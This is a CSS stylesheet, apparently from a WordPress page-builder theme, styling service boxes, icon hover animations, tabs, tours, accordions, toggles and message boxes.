.service-box .service-hexagon:before { content: " "; width: 0; height: 0; left: 0; border-bottom: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-bottom-color: inherit; position: absolute; bottom: 100%; }
.service-box .service-hexagon:after { content: ""; width: 0; height: 0; left: 0; position: absolute; top: 100%; border-top: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-top-color: inherit; }
.service-box a, .service-box a:hover { color: inherit; display: block; }
.service-box .service-content { margin-left: 70px; padding-right: 5px; min-height: 70px; line-height: 2; }
.service-box .service-content h6 { margin: 0; line-height: 30px; font-weight: 700; text-transform: uppercase; letter-spacing: .05em; }

.service-box { -webkit-tap-highlight-color: transparent; }

.service-box.sb_right { text-align: right; }
.service-box.sb_right .service_icon { float: right; }
.service-box.sb_right .service-circle i, .service-box.sb_right .service-rounded i, .service-box.sb_right .service-square i, .service-box.sb_right .service-rhomb i, .service-box.sb_right .service-hexagon i { font-size: 20px; }
.service-box.sb_right .service-hexagon { margin-top: 10px; width: 50px; height: 28px; position: relative; border-width: 0 !important; }
.service-box.sb_right .service-hexagon i { width: 50px; line-height: 28px; }
.service-box.sb_right .service-hexagon:before { content: " "; width: 0; height: 0; left: 0; border-bottom: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-bottom-color: inherit; position: absolute; bottom: 100%; }
.service-box.sb_right .service-hexagon:after { content: ""; width: 0; height: 0; left: 0; position: absolute; top: 100%; border-top: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-top-color: inherit; }
.service-box.sb_right .service-content { margin-right: 70px; margin-left: 0px; padding-right: 0px; padding-left: 5px; }

.service-box.sb_center { text-align: center; margin-top: 20px; }
.service-box.sb_center .service_icon { float: none; }
.service-box.sb_center .service-content { margin-left: 0px; margin-top: 0px; padding-right: 0px; }
.service-box.sb_center h6 { margin: 15px 0; }
.service-box.sb_center i { font-size: 36px; height: 86px; width: 86px; line-height: 88px; float: none; margin-left: 0px; display: inline-block; position: relative; text-align: center; }
.service-box.sb_center i:before { position: relative; z-index: 2; }
.service-box.sb_center .service-empty i { font-size: 44px; line-height: 56px; height: 56px; margin-bottom: 10px; }
.service-box.sb_center .service-circle { margin-bottom: 5px; }
.service-box.sb_center .service-rounded { margin-bottom: 5px; }
.service-box.sb_center .service-square { margin-bottom: 5px; }
.service-box.sb_center .service-rhomb { margin-bottom: 25px; }
.service-box.sb_center .service-hexagon { width: 86px; height: 48px; margin-bottom: 30px; margin-top: 30px; }
.service-box.sb_center .service-hexagon { width: 86px; height: 48px; position: relative; border-width: 0 !important; }
.service-box.sb_center .service-hexagon i { line-height: 48px; }
.service-box.sb_center .service-hexagon:before { content: " "; width: 0; height: 0; left: 0; border-bottom: 26px solid; border-left: 43px solid transparent; border-right: 43px solid transparent; border-bottom-color: inherit; position: absolute; bottom: 100%; }
.service-box.sb_center .service-hexagon:after { content: ""; width: 0; height: 0; left: 0; position: absolute; top: 100%; border-top: 26px solid; border-left: 43px solid transparent; border-right: 43px solid transparent; border-top-color: inherit; }

/*
Service Box: Containers
*/
.service-box .service-circle { border-radius: 50%; }
.service-box .service-rounded { border-radius: 30%; }
.service-box .service-square { border-radius: 0; }
.service-box .service-rhomb { border-radius: 0; -webkit-transform: rotate(-45deg) scale(1); -moz-transform: rotate(-45deg) scale(1); -ms-transform: rotate(-45deg) scale(1); -o-transform: rotate(-45deg) scale(1); transform: rotate(-45deg) scale(1); }
.service-box .service-rhomb i { -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.service-box.h-sonar:hover .service_icon.service-rhomb { -webkit-transform: rotate(-45deg) scale(0.95); -moz-transform: rotate(-45deg) scale(0.95); -ms-transform: rotate(-45deg) scale(0.95); -o-transform: rotate(-45deg) scale(0.95); transform: rotate(-45deg) scale(0.95); }
.service-box.h-sonar .service-circle i span { border-radius: 50%; }
.service-box.h-sonar .service-rounded i span { border-radius: 40%; }
.service-box.h-sonar .service-square i span { border-radius: 0; }

/*
Service Box: Hover Style
*/
.service-box.h-scale .service_icon { -webkit-transition: transform 0.5s ease-in-out; transition: transform 0.5s ease-in-out; }
.service-box.h-scale:hover .service_icon { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.service-box.h-scale:hover .service_icon.service-rhomb { -webkit-transform: rotate(-45deg) scale(1.1); -moz-transform: rotate(-45deg) scale(1.1); -ms-transform: rotate(-45deg) scale(1.1); -o-transform: rotate(-45deg) scale(1.1); transform: rotate(-45deg) scale(1.1); }

.service-box.h-breathe .service_icon { position: relative; -webkit-transition: transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out; }
.service-box.h-breathe:hover .service_icon { -webkit-animation: pulsateEffect 1.3s ease-in-out; -moz-animation: pulsateEffect 1.3s ease-in-out; animation: pulsateEffect 1.3s ease-in-out; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; animation-iteration-count: infinite; }

@-webkit-keyframes pulsateEffect { 0% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
  60% { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
  100% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); } }
@keyframes pulsateEffect { 0% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
  60% { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
  100% { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); } }
.service-box.h-sonar .service_icon { position: relative; -webkit-transition: sonarEffect 1.3s ease-in-out 75ms, transform 0.2s ease-in-out; transition: sonarEffect 1.3s ease-in-out 75ms, transform 0.2s ease-in-out; }
.service-box.h-sonar .service_icon span { content: ""; position: absolute; width: 100%; height: 100%; top: 0; left: 0; padding: 0; z-index: -1; -webkit-box-shadow: 0 0 0 2px; -moz-box-shadow: 0 0 0 2px; box-shadow: 0 0 0 2px; border-radius: 50%; opacity: 0; }
.service-box.h-sonar:hover .service_icon { -moz-transform: scale(0.95); -o-transform: scale(0.95); -ms-transform: scale(0.95); -webkit-transform: scale(0.95); transform: scale(0.95); }
.service-box.h-sonar:hover .service_icon span { -webkit-animation: sonarEffect 1.3s ease-out 75ms; -moz-animation: sonarEffect 1.3s ease-out 75ms; animation: sonarEffect 1.3s ease-out 75ms; -webkit-animation-iteration-count: infinite; -moz-animation-iteration-count: infinite; animation-iteration-count: infinite; }

@-webkit-keyframes sonarEffect { 0% { opacity: 0.3; }
  40% { opacity: 0.5; -webkit-box-shadow: 0 0 5px 2px; -moz-box-shadow: 0 0 5px 2px; box-shadow: 0 0 5px 2px; }
  100% { -webkit-box-shadow: 0 0 10px 2px; -moz-box-shadow: 0 0 10px 2px; box-shadow: 0 0 10px 2px; -webkit-transform: scale(1.5); transform: scale(1.5); opacity: 0; } }
@keyframes sonarEffect { 0% { opacity: 0.3; }
  40% { opacity: 0.5; -webkit-box-shadow: 0 0 5px 2px; -moz-box-shadow: 0 0 5px 2px; box-shadow: 0 0 5px 2px; }
  100% { -webkit-box-shadow: 0 0 5px 2px; -moz-box-shadow: 0 0 5px 2px; box-shadow: 0 0 5px 2px; -webkit-transform: scale(1.5); transform: scale(1.5); opacity: 0; } }
/*
Icons
*/
.vc_icon_element { margin-bottom: 0; }

.vc_icon_element-align-none { display: inline-block; }

.vc_icon_element-inner { -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; }
.vc_icon_element-inner.icon_grey, .vc_icon_element-inner.vc_icon_element-color-icon_grey { color: #8E9BB0; }
.vc_icon_element-inner.icon_white, .vc_icon_element-inner.vc_icon_element-color-icon_white { color: #fff; }
.vc_icon_element-inner.icon_blue, .vc_icon_element-inner.vc_icon_element-color-icon_blue { color: #30b9e6; }
.vc_icon_element-inner.icon_green, .vc_icon_element-inner.vc_icon_element-color-icon_green { color: #63cc84; }
.vc_icon_element-inner.icon_orange, .vc_icon_element-inner.vc_icon_element-color-icon_orange { color: #ffb452; }
.vc_icon_element-inner.icon_red, .vc_icon_element-inner.vc_icon_element-color-icon_red { color: #f44f55; }
.vc_icon_element-inner.icon_black, .vc_icon_element-inner.vc_icon_element-color-icon_black { color: #262628; }
.vc_icon_element-inner.icon_yellow, .vc_icon_element-inner.vc_icon_element-color-icon_yellow { color: #ffb400; }

.vc_icon_element-background.icon_bg_grey, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_grey { background-color: #8E9BB0; }
.vc_icon_element-background.icon_bg_white, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_white { background-color: #fff; }
.vc_icon_element-background.icon_bg_blue, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_blue { background-color: #30b9e6; }
.vc_icon_element-background.icon_bg_green, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_green { background-color: #63cc84; }
.vc_icon_element-background.icon_bg_orange, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_orange { background-color: #ffb452; }
.vc_icon_element-background.icon_bg_red, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_red { background-color: #f44f55; }
.vc_icon_element-background.icon_bg_black, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_black { background-color: #262628; }
.vc_icon_element-background.icon_bg_yellow, .vc_icon_element-background.vc_icon_element-background-color-icon_bg_yellow { background-color: #ffb400; }

.vc_icon_element-outline { background-color: transparent !important; }
.vc_icon_element-outline.icon_bg_grey, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_grey { border-color: #8E9BB0 !important; }
.vc_icon_element-outline.icon_bg_white, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_white { border-color: #fff !important; }
.vc_icon_element-outline.icon_bg_blue, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_blue { border-color: #30b9e6 !important; }
.vc_icon_element-outline.icon_bg_green, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_green { border-color: #63cc84 !important; }
.vc_icon_element-outline.icon_bg_orange, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_orange { border-color: #ffb452 !important; }
.vc_icon_element-outline.icon_bg_red, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_red { border-color: #f44f55 !important; }
.vc_icon_element-outline.icon_bg_black, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_black { border-color: #262628 !important; }
.vc_icon_element-outline.icon_bg_yellow, .vc_icon_element-outline.vc_icon_element-background-color-icon_bg_yellow { border-color: #ffb400 !important; }

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs { width: 2em; height: 2em; line-height: 1em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm { width: 3.15em; height: 3.15em; line-height: 1.6em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md { width: 5em; height: 5em; line-height: 2.85em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg { width: 5em; height: 5em; line-height: 5em !important; }
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl { width: 7.15em; height: 7.15em; line-height: 5em !important; }

/*
Icon animation
*/
.vc_icon_element-inner.ha_full-opacity, .has_icon_anim.ha_full-opacity { opacity: .5; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.vc_icon_element-inner.ha_full-opacity:hover, .vc_icon_element-inner.ha_full-opacity:hover .service_icon, .has_icon_anim.ha_full-opacity:hover, .has_icon_anim.ha_full-opacity:hover .service_icon { opacity: 1; }

.vc_icon_element-inner.ha_scale, .has_icon_anim.ha_scale { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.2s ease-in-out; transition: transform 0.2s ease-in-out; }
.vc_icon_element-inner.ha_scale:hover, .vc_icon_element-inner.ha_scale:hover .service_icon, .has_icon_anim.ha_scale:hover, .has_icon_anim.ha_scale:hover .service_icon { -moz-transform: scale(1.2); -o-transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); transform: scale(1.2); }

.vc_icon_element-inner.ha_bounce:hover, .vc_icon_element-inner.ha_bounce:hover .service_icon, .has_icon_anim.ha_bounce:hover, .has_icon_anim.ha_bounce:hover .service_icon { -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; -webkit-animation-name: bounce; animation-name: bounce; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); }
  40% { -webkit-transform: translateY(-30px); }
  60% { -webkit-transform: translateY(-15px); } }
@keyframes bounce { 0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-30px); }
  60% { transform: translateY(-15px); } }
.vc_icon_element-inner.ha_shake:hover, .has_icon_anim.ha_shake:hover .service_icon { -webkit-animation-name: shake; animation-name: shake; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); }
  20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); } }
@keyframes shake { 0%, 100% { transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% { transform: translateX(-10px); }
  20%, 40%, 60%, 80% { transform: translateX(10px); } }
.vc_icon_element-inner.ha_swing:hover, .has_icon_anim.ha_swing:hover .service_icon { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes swing { 20%, 40%, 60%, 80%, 100% { -webkit-transform-origin: top center; }
  20% { -webkit-transform: rotate(15deg); }
  40% { -webkit-transform: rotate(-10deg); }
  60% { -webkit-transform: rotate(5deg); }
  80% { -webkit-transform: rotate(-5deg); }
  100% { -webkit-transform: rotate(0deg); } }
@keyframes swing { 20% { transform: rotate(15deg); }
  40% { transform: rotate(-10deg); }
  60% { transform: rotate(5deg); }
  80% { transform: rotate(-5deg); }
  100% { transform: rotate(0deg); } }
.vc_icon_element-inner.ha_tada:hover, .has_icon_anim.ha_tada:hover .service_icon { -webkit-animation-name: tada; animation-name: tada; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes tada { 0% { -webkit-transform: scale(1); }
  10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); }
  40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); }
  100% { -webkit-transform: scale(1) rotate(0); } }
@keyframes tada { 0% { transform: scale(1); }
  10%, 20% { transform: scale(0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% { transform: scale(1.1) rotate(3deg); }
  40%, 60%, 80% { transform: scale(1.1) rotate(-3deg); }
  100% { transform: scale(1) rotate(0); } }
.vc_icon_element-inner.ha_wobble:hover, .has_icon_anim.ha_wobble:hover .service_icon { -webkit-animation-name: wobble; animation-name: wobble; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

@-webkit-keyframes wobble { 0% { -webkit-transform: translateX(0%); }
  15% { -webkit-transform: translateX(-25%) rotate(-5deg); }
  30% { -webkit-transform: translateX(20%) rotate(3deg); }
  45% { -webkit-transform: translateX(-15%) rotate(-3deg); }
  60% { -webkit-transform: translateX(10%) rotate(2deg); }
  75% { -webkit-transform: translateX(-5%) rotate(-1deg); }
  100% { -webkit-transform: translateX(0%); } }
@keyframes wobble { 0% { transform: translateX(0%); }
  15% { transform: translateX(-25%) rotate(-5deg); }
  30% { transform: translateX(20%) rotate(3deg); }
  45% { transform: translateX(-15%) rotate(-3deg); }
  60% { transform: translateX(10%) rotate(2deg); }
  75% { transform: translateX(-5%) rotate(-1deg); }
  100% { transform: translateX(0%); } }
.vc_icon_element-inner.ha_pulse:hover, .has_icon_anim.ha_pulse:hover .service_icon { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-name: pulse; animation-name: pulse; }

@-webkit-keyframes pulse { 0% { -webkit-transform: scale(1); }
  50% { -webkit-transform: scale(1.1); }
  100% { -webkit-transform: scale(1); } }
@keyframes pulse { 0% { transform: scale(1); }
  50% { transform: scale(1.1); }
  100% { transform: scale(1); } }
/*
Tabs
*/
.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab { background: none; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_right { text-align: right !important; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_right li { display: inline-block; float: none; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_center { text-align: center; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav.tabs_center li { display: inline-block; float: none; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li { background: #fff; margin: 0; outline: none !important; cursor: pointer; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a { padding: 0 25px; height: 50px; line-height: 50px; font-size: 13px; overflow: visible; font-weight: 600; color: #9ca8ae; -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover { background-color: #fff; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a i { line-height: 50px; margin-right: 10px; font-size: 20px; float: left; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a.icon-only i { margin-right: 0; }
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active { z-index: 10; }
.wpb_tabs.wpb_content_element .twc-tabs-nav-mobile { display: none; }
.wpb_tabs.wpb_content_element.tabs_minimal .wpb_tabs_nav li { border-right: none; background-color: #f4f4f3; }
.wpb_tabs.wpb_content_element.tabs_minimal .wpb_tabs_nav li a:hover { background-color: #fafaf9; }
.wpb_tabs.wpb_content_element.tabs_minimal .wpb_tabs_nav li.ui-tabs-active a { border-bottom: 50px solid #262628; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav { border-bottom: 1px solid #ededed; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li { height: 50px; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li a { background-color: #fafaf9; border: 1px solid #ededed; border-bottom: none; border-color: #ededed; margin-left: -1px; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li a:hover { background-color: #fff; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li:first-child a { margin-left: 0; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 10; }
.wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li.ui-tabs-active a { height: 51px; background-color: #fff; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li { height: 40px; margin: 0 15px; float: none; display: inline-block; background-color: transparent; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li a { height: 40px; line-height: 40px; padding: 0px; color: #36353c; font-size: 12px; font-weight: 800; letter-spacing: .1em; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li a:hover { background-color: transparent; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 10; }
.wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li.ui-tabs-active a { height: 41px; border-bottom: 3px solid; }

/*
Tour
*/
.wpb_tour .wpb_tour_tabs_wrapper { border-right: 2px solid; display: table; width: 100%; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav.twc-tabs-nav-mobile { display: none; padding: 0; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav { max-width: 25%; width: auto; display: table-cell; vertical-align: top; float: none; padding: 15px 0; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li { position: relative; margin: 0; -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a { position: relative; padding: 0 20px 0 50px; height: 60px; line-height: 60px; font-size: 13px; overflow: visible; font-weight: 600; color: #9ca8ae; -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border 0.2s ease-in-out; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a i { position: absolute; top: 0; left: 20px; line-height: 60px; width: 20px; font-size: 20px; float: left; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a.icon-only { text-align: center; padding-left: 20px; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a.icon-only i { position: static; float: none; margin: 0 auto; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a.text-only { padding-left: 25px; }
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 0 20px 0 40px; float: none; width: auto; display: table-cell; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav { border-right: 2px solid #262628; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li { position: relative; background-color: #f4f4f3; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li:after { display: block !important; content: ""; position: absolute; top: 0; right: 0; width: 0; height: 100%; background-color: #262628; z-index: -1; -webkit-transition: width 0.2s ease-in-out; transition: width 0.2s ease-in-out; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover { background-color: #fafaf9; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 1; }
.wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active:after { width: 100%; }
.wpb_tour.tabs_classic .wpb_tabs_nav { border-right: 1px solid #ededed; height: 100%; }
.wpb_tour.tabs_classic .wpb_tabs_nav li { height: 60px; }
.wpb_tour.tabs_classic .wpb_tabs_nav li a { font-weight: 400; background-color: #fafaf9; border: 1px solid #ededed; border-right: none; border-color: #ededed; margin-top: -1px; }
.wpb_tour.tabs_classic .wpb_tabs_nav li a:hover { background-color: #fff; }
.wpb_tour.tabs_classic .wpb_tabs_nav li:first-child a { margin-top: 0; }
.wpb_tour.tabs_classic .wpb_tabs_nav li.ui-tabs-active { position: relative; z-index: 10; }
.wpb_tour.tabs_classic .wpb_tabs_nav li.ui-tabs-active a { position: relative; background-color: #fff; }
.wpb_tour.tabs_classic .wpb_tabs_nav li.ui-tabs-active a:after { content: ""; border-right: 1px solid #fff; position: absolute; top: 0; left: 100%; height: 100%; }

.wpb_tour_next_prev_nav { clear: both; margin-left: 0; padding: 30px 0 0; }
.wpb_tour_next_prev_nav a { text-transform: uppercase; font-size: 12px; color: #36353c; font-weight: 600; border: none; }

@media only screen and (max-width: 767px) { .wpb_tabs_nav { display: none !important; }
  .twc-tabs-nav-mobile { display: block !important; } }
/* Accordion */
.wpb_accordion_section { margin-bottom: 5px; }

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header { -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; outline: none !important; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a { height: 50px; line-height: 50px; padding: 0 50px 0 15px; font-size: 13px; font-weight: 600; outline: none !important; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon { background-image: none; line-height: 50px; width: 50px; padding: 0; text-align: center; display: none; }
.wpb_accordion .wpb_accordion_wrapper .ui-state-default:after { position: absolute; top: 0; right: 0; line-height: 50px; width: 40px; font-family: FontAwesome; content: "\f105"; font-size: 20px; color: #36353c; text-align: center; cursor: pointer; -webkit-transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; }
.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after { color: #8E9BB0; -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content { padding: 20px 15px; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header { background: #fff; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header a { color: #9ca8ae; border: 1px solid #ededed; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header a:hover { background-color: #fafaf9; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a { background-color: #fafaf9; }
.wpb_accordion.accordion_classic .wpb_accordion_wrapper .ui-state-default:after { color: #9ca8ae; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header { background: #f4f4f3; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header a { color: #9ca8ae; border-color: #262628; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header a:hover { background: #fafaf9; }
.wpb_accordion.accordion_minimal .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a { border-bottom: 50px solid #262628; }

/* Toggle */
.vc_toggle { border-top: 1px solid #ededed; margin-bottom: 20px; }
.vc_toggle:first-child { border-top: none; }

.vc_toggle_title { padding-top: 20px; }

.vc_toggle_title > h4 { position: relative; background: none; padding-left: 30px; color: #51595c; letter-spacing: normal; font-size: 16px; font-weight: 600; line-height: 20px; display: inline-block; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }
.vc_toggle_title > h4:after { position: absolute; top: 50%; left: 0; margin-top: -10px; line-height: 20px; font-family: FontAwesome; content: "\f105"; font-size: 14px; width: 20px; text-align: center; -webkit-transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; transition: transform 0.3s ease-in-out, color 0.3s ease-in-out; }
.vc_toggle_title > h4 :after { -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.vc_toggle_content { padding: 0 0 0 30px; margin-top: 10px; margin-bottom: 0; }
.vc_toggle_content * { margin-top: 0; margin-bottom: 0; }

/* Message box */
.vc_message_box { border: none; padding: 20px 20px 20px 60px; overflow: visible; line-height: 2; }
.vc_message_box.vc_message_box-outline, .vc_message_box.vc_message_box-solid-icon { border: 2px solid; }
.vc_message_box.vc_message_box-standard { border: 1px solid; }
.vc_message_box p { margin: 0; }
.vc_message_box .vc_message_box-icon { width: 50px; }

.vc_message_box.vc_color-success { background-color: #7ed69a; color: #fff; }
.vc_message_box.vc_color-success.vc_message_box-standard { background-color: #7ed69a; color: #fff; border-color: #63cc84; }
.vc_message_box.vc_color-success.vc_message_box-standard .vc_message_box-icon { color: #4fbb7a; }
.vc_message_box.vc_color-success.vc_message_box-outline { border-color: #7ed69a; color: #63cc84; background-color: transparent; }
.vc_message_box.vc_color-success.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #4fbb7a; -moz-box-shadow: 0 5px 0 #4fbb7a; box-shadow: 0 5px 0 #4fbb7a; }
.vc_message_box.vc_color-success.vc_message_box-solid-icon { background-color: transparent; border-color: #7ed69a; color: #63cc84; }
.vc_message_box.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon { background-color: #7ed69a; }
.vc_message_box.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-success.vc_message_box-3d .vc_message_box-icon { color: #fff; }

.vc_message_box.vc_color-danger { background-color: #f47177; color: #fff; }
.vc_message_box.vc_color-danger.vc_message_box-standard { background-color: #f47177; color: #fff; border-color: #f44f55; }
.vc_message_box.vc_color-danger.vc_message_box-standard .vc_message_box-icon { color: #d13d40; }
.vc_message_box.vc_color-danger.vc_message_box-outline { border-color: #f47177; color: #f44f55; background-color: transparent; }
.vc_message_box.vc_color-danger.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #f44f55; -moz-box-shadow: 0 5px 0 #f44f55; box-shadow: 0 5px 0 #f44f55; }
.vc_message_box.vc_color-danger.vc_message_box-solid-icon { background-color: transparent; border-color: #f47177; color: #f44f55; }
.vc_message_box.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon { background-color: #f47177; }
